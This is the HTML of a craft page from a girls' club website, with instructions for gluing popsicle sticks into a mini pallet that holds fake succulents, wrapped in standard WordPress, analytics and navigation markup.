

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gemsonthego.org/girls-resources/wall-succulents/
body_size: 7907
content:
<!DOCTYPE html>
<!-- Website by TBX https://wearetbx.com -->
<html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PG9RDKL');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://gemsonthego.org/wp-content/themes/gems/favicon.ico" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wall Succulents | GEMS On The GO</title>
	<link rel="canonical" href="https://gemsonthego.org/girls-resources/wall-succulents/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wall Succulents | GEMS On The GO" />
	<meta property="og:description" content="Make sure you have succulents wherever you go with this easy and cute succulent wall hanging!" />
	<meta property="og:url" content="https://gemsonthego.org/girls-resources/wall-succulents/" />
	<meta property="og:site_name" content="GEMS On The GO" />
	<meta property="article:modified_time" content="2020-11-12T21:51:19+00:00" />
	<meta property="og:image" content="https://gemsonthego.org/wp-content/uploads/2020/07/Wall-Succulents.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gemsonthego.org/girls-resources/wall-succulents/","url":"https://gemsonthego.org/girls-resources/wall-succulents/","name":"Wall Succulents | GEMS On The GO","isPartOf":{"@id":"https://gemsonthego.org/#website"},"primaryImageOfPage":{"@id":"https://gemsonthego.org/girls-resources/wall-succulents/#primaryimage"},"image":{"@id":"https://gemsonthego.org/girls-resources/wall-succulents/#primaryimage"},"thumbnailUrl":"https://gemsonthego.org/wp-content/uploads/2020/07/Wall-Succulents.jpg","datePublished":"2020-07-14T20:43:53+00:00","dateModified":"2020-11-12T21:51:19+00:00","breadcrumb":{"@id":"https://gemsonthego.org/girls-resources/wall-succulents/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gemsonthego.org/girls-resources/wall-succulents/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gemsonthego.org/girls-resources/wall-succulents/#primaryimage","url":"https://gemsonthego.org/wp-content/uploads/2020/07/Wall-Succulents.jpg","contentUrl":"https://gemsonthego.org/wp-content/uploads/2020/07/Wall-Succulents.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://gemsonthego.org/girls-resources/wall-succulents/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gemsonthego.org/"},{"@type":"ListItem","position":2,"name":"Wall Succulents"}]},{"@type":"WebSite","@id":"https://gemsonthego.org/#website","url":"https://gemsonthego.org/","name":"GEMS On The GO","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gemsonthego.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gemsonthego.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gemsonthego.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tbx-style-css' href='https://gemsonthego.org/wp-content/themes/gems/css/main.css?ver=46.83' type='text/css' media='all' />
<script type="text/javascript" src="https://gemsonthego.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gemsonthego.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gemsonthego.org/wp-json/" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gemsonthego.org/?p=11292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gemsonthego.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgemsonthego.org%2Fgirls-resources%2Fwall-succulents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gemsonthego.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgemsonthego.org%2Fgirls-resources%2Fwall-succulents%2F&#038;format=xml" />
	<script type="text/javascript">
		//<![CDATA[
		var tbx_site_url = 'https://gemsonthego.org';
		var tbx_theme_url = 'https://gemsonthego.org/wp-content/themes/gems';
		var tbx_ajax_url = 'https://gemsonthego.org/wp-admin/admin-ajax.php';
		//]]>
	</script>
				<!-- Google Analytics Snippet -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164974008-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164974008-1');
</script>
		<!-- End Google Analytics Snippet --> 
		<link href="https://fonts.googleapis.com/css?family=Muli:400,700,700i,800,900,900i" rel="stylesheet">
</head>
<body class="wp-singular girls-resource-template-default single single-girls-resource postid-11292 wp-theme-gems">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG9RDKL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div class="viewport">

		<header class="header-wrap">
							<a href="https://gemsonthego.org" class="logo">GEMS On The GO</a>
						<div class="header-right">

				<nav class="main-nav">
					<ul id="menu-main-menu" class="menu reset"><li id="menu-item-10844" class="crafts menu-item menu-item-type-custom menu-item-object-custom menu-item-10844"><a href="https://gemsonthego.org/girls-resources/?filter=crafts">Crafts</a></li>
<li id="menu-item-10845" class="recipes menu-item menu-item-type-custom menu-item-object-custom menu-item-10845"><a href="https://gemsonthego.org/girls-resources/?filter=recipes">Recipes</a></li>
<li id="menu-item-10846" class="badges menu-item menu-item-type-custom menu-item-object-custom menu-item-10846"><a href="https://gemsonthego.org/girls-resources/?filter=badges">Badges</a></li>
<li id="menu-item-10847" class="fun menu-item menu-item-type-custom menu-item-object-custom menu-item-10847"><a href="https://gemsonthego.org/girls-resources/?filter=more-fun">More Fun</a></li>
</ul>				</nav>
				<div class="right">
					<nav class="right-nav">
						<ul id="menu-main-right-menu" class="menu reset"><li id="menu-item-10848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10848"><a target="_blank" href="https://gemsgc.org/" title="GEMS Girls&#8217; Clubs">GEMS Club</a></li>
<li id="menu-item-10849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10849"><a href="https://gemsonthego.org/moms-mentors/">For Moms &#038; Mentors</a></li>
<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850"><a target="_blank" href="https://gemsgc.org/store/" title="GEMS Shop">Shop</a></li>
</ul>					</nav>
					<div class="mobile-menu-toggle">
						<a href="#" class="toggle" rel="nofollow">
							<div class="inner">
								<span></span>
								<span></span>
								<span></span>
							</div>
						</a>
					</div>
				</div>
			</div>
		</header>

	
	<main class="page-wrap">

				<section class="gs-hero_image_right">
			<div class="image-wrap single-image dots teal">
				<div class="image"><img src="https://gemsonthego.org/wp-content/uploads/2020/07/Wall-Succulents-450x450.jpg"></div>
			</div>
			<div class="inner-wrap">
				<div class="inner-content-wrap">
					<span class="category">Crafts</span>
					<h1 class="headline large teal ls-small">Wall Succulents</h1>
					<div class="copy">
						<p>Make sure you have succulents wherever you go with this easy and cute succulent wall hanging!</p>
					</div>
				</div>
			</div>
		</section>

				<section class="gsc-resource_options">
			<div class="inner-content-wrap">
				<h2 class="headline small lred">What You Need</h2>
				<div class="copy white what-you-need">
					<ul>
<li>Popsicle sticks</li>
<li>Hot glue or glue dots</li>
<li>Fake succulents</li>
<li>Magnets or string</li>
</ul>
				</div>
				<h2 class="headline small lred">Directions</h2>
				<div class="copy white directions">
					<ol>
<li>Set out 4 popsicle sticks with about half an inch (25 mm) between sticks.</li>
<li>Glue one popsicle stick on its edge to one side of all 4 sticks. Do the same with another popsicle stick on the other side of the sticks.</li>
<li>Glue 4 more sticks to the top edges of the sideways popsicle sticks. When you’re done, it should look like a mini pallet.</li>
<li>Wedge succulents between the popsicle stick slats on your little pallet and glue them down if needed.</li>
<li>Glue magnets to the back to put on a fridge or tie a string to the top so you can hang it on the wall!</li>
</ol>
				</div>
			</div>
		</section>

						
							<section class="gs-related_posts">
				<div class="title">
					<h2 class="headline medium red no-m">Try These Out!</h2>
				</div>
				<div class="posts">
																	<div class="resource crafts" style="background: #F05786 url('https://gemsonthego.org/wp-content/uploads/2020/12/DIY-gifts-for-less-overlay-image-450x450.png') center no-repeat; background-size: cover;">
							<a href="https://gemsonthego.org/girls-resources/diy-gifts-for-less/">
								<div class="vertical-center bottom">
									<div class="cell">
										<div class="inner-content-wrap">
											<span class="category">Crafts</span>
											<h2 class="headline small white">DIY Gifts for Less</h2>
											<div class="button-wrap">
																									<span class="btn text-white link">Get Crafting</span>
																							</div>
										</div>
									</div>
								</div>
							</a>
						</div>
																	<div class="resource crafts" style="background: #F05786 url('https://gemsonthego.org/wp-content/uploads/2020/11/Valentine-Card-Overlay-450x450.jpg') center no-repeat; background-size: cover;">
							<a href="https://gemsonthego.org/girls-resources/you-are-loved-cards/">
								<div class="vertical-center bottom">
									<div class="cell">
										<div class="inner-content-wrap">
											<span class="category">Crafts</span>
											<h2 class="headline small white">You Are LOVED. Cards</h2>
											<div class="button-wrap">
																									<span class="btn text-white link">Get Crafting</span>
																							</div>
										</div>
									</div>
								</div>
							</a>
						</div>
																	<div class="resource crafts" style="background: #F05786 url('https://gemsonthego.org/wp-content/uploads/2020/11/Marble-Dish-Overlay-450x450.jpg') center no-repeat; background-size: cover;">
							<a href="https://gemsonthego.org/girls-resources/diy-marble-jewelry-dish/">
								<div class="vertical-center bottom">
									<div class="cell">
										<div class="inner-content-wrap">
											<span class="category">Crafts</span>
											<h2 class="headline small white">DIY Marble Jewelry Dish</h2>
											<div class="button-wrap">
																									<span class="btn text-white link">Get Crafting</span>
																							</div>
										</div>
									</div>
								</div>
							</a>
						</div>
														</div>
				<div class="button-wrap">
					<a href="https://gemsonthego.org/girls-resources/?filter=crafts" class="btn text-white bg-gray">View More</a>
				</div>
			</section>
		
	</main>

			<div class="newsletter-wrap">
				<form id="emailsignupform" class="footer-signup-form" action="https://gemsgc.us7.list-manage.com/subscribe?u=182f975646662adfdf69a6c3c&id=226e8d4649" method="post" target="_blank">
					<label for="email">GEMS On The Go Newsletter Signup</label>
					<input id="email" type="email" name="MERGE0" value="" placeholder="YOUR EMAIL HERE" class="email text required" required>
					<button type="submit" name="submit" class="btn text-teal link">Submit</button>
				</form>
			</div>

			<footer class="footer-wrap">
				<div class="sharing">
					<a href="https://gemsonthego.org/grownup-resources/sharing-jesus/">
						<span class="btn text-gray">Sharing Jesus</span>
					</a>
				</div>
				<div class="right-wrap">
					<div class="left">
						<nav class="footer-nav">
							<ul id="menu-footer-menu" class="menu reset"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a target="_blank" href="https://gemsgc.org/prayer-requests/">Prayer Request</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a target="_blank" href="https://gemsgc.org/give/">Support GEMS</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://gemsgc.org/faq/" title="Frequently Asked Questions about GEMS">FAQ</a></li>
<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4408"><a rel="privacy-policy" href="https://gemsonthego.org/contact/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://gemsonthego.org/contact/terms/">Terms</a></li>
<li id="menu-item-10879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10879"><a target="_blank" href="https://gemsgc.org/" title="GEMS Girls&#8217; Clubs">GEMS Club</a></li>
<li id="menu-item-10880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10880"><a href="https://gemsonthego.org/moms-mentors/">Moms &#038; Mentors Blog</a></li>
</ul>						</nav>
						<nav class="logo-nav">
							<ul id="menu-footer-logo-menu" class="menu reset"><li id="menu-item-4414" class="barnabas menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a target="_blank" href="https://www.barnabasfoundation.com/">Barnabas</a></li>
<li id="menu-item-4415" class="efca menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a target="_blank" href="http://www.ecfa.org/">EFCA</a></li>
<li id="menu-item-4416" class="epa menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://www.evangelicalpress.com/">EPA</a></li>
</ul>						</nav>
					</div>
					<div class="right">
						<nav class="social-nav">
							<ul id="menu-social-menu" class="menu reset"><li id="menu-item-9" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a target="_blank" href="https://www.instagram.com/gemsgirlsclubs/">Instagram</a></li>
<li id="menu-item-10" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" href="https://www.facebook.com/GEMSGirlsClubs/">Facebook</a></li>
</ul>						</nav>
						<div class="info">
							<p class="copyright">Copyright &copy; 2026</p>
